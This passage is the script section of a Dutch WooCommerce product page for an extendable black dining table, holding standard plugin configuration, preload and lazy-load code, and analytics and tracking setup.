var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Lapouyade Uitschuifbare Eettafel Zwart hoogglans","product_id":"10051","variant_id":"10051","url":"https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_2-scaled-1.jpg","price":"1953","categories":["Design eettafels","Eettafel voor 12 personen","Eettafels","Grote Eettafel","Houten Eetkamertafels","Moderne Eettafels","Rechthoekige eettafels","Uitschuifbare Eettafels","Zwarte Eettafels"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"nl-NL","show_recently_searched_products":"","show_recently_searched_phrases":"","current_lang":"nl"};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.28.1" id="jquery-dgwt-wcas-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js" data-rocket-defer defer></script>
<script type="text/javascript" src="//www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after-title","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Deze optie is alleen beschikbaar als cookies in je browser zijn ingeschakeld.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct succesvol toegevoegd aan winkelwagen\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9d51e62c28","remove_from_wishlist_nonce":"6cfa1f45c7","reload_wishlist_and_adding_elem_nonce":"c0ba335e74","load_mobile_nonce":"d0526ad0c0","delete_item_nonce":"ce2e3f99ee","save_title_nonce":"fcbb9c70ba","save_privacy_nonce":"1d83c4f4a7","load_fragments_nonce":"56091f9ccf"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://www.tomassotables.com/nl/"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
});</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.38.0" id="jquery-yith-wcwl-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-12 18:34:59+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"Notifications":["Meldingen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js" data-rocket-defer defer></script>
<script type="text/javascript" defer='defer' src="https://www.tomassotables.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Ma","tuesday":"Di","wednesday":"Wo","thursday":"Do","friday":"Vr","saturday":"Za","sunday":"Zo"},"months":{"january":"Januari","february":"Februari","march":"Maart","april":"April","may":"Mei","june":"Juni","july":"Juli","august":"Augustus","september":"September","october":"Oktober","november":"November","december":"December"},"firstDay":1,"iconText":"Selecteer een datum"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Dit bestandstype is niet toegestaan. Moet \u00e9\u00e9n van de volgende zijn:","delete_file":"Dit bestand verwijderen","in_progress":"in behandeling","file_exceeds_limit":"Bestand overschrijdt limiet bestandsgrootte","illegal_extension":"Dit type bestand is niet toegestaan.","max_reached":"Maximale aantal bestanden bereikt","unknown_error":"Er was een probleem bij het opslaan van het bestand op de server","currently_uploading":"Wacht tot het uploaden is voltooid","cancel":"Annuleren","cancel_upload":"Deze upload annuleren","cancelled":"Geannuleerd"},"vars":{"images_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
var gf_global = {"gf_currency_config":{"name":"Amerikaanse dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://www.tomassotables.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"8e697b5e2375e791ce462a81f37f9ec7","strings":{"newRowAdded":"Nieuwe rij toegevoegd.","rowRemoved":"Rij verwijderd","formSaved":"Het formulier is opgeslagen. De inhoud bevat de link om terug te keren en het formulier in te vullen."}};
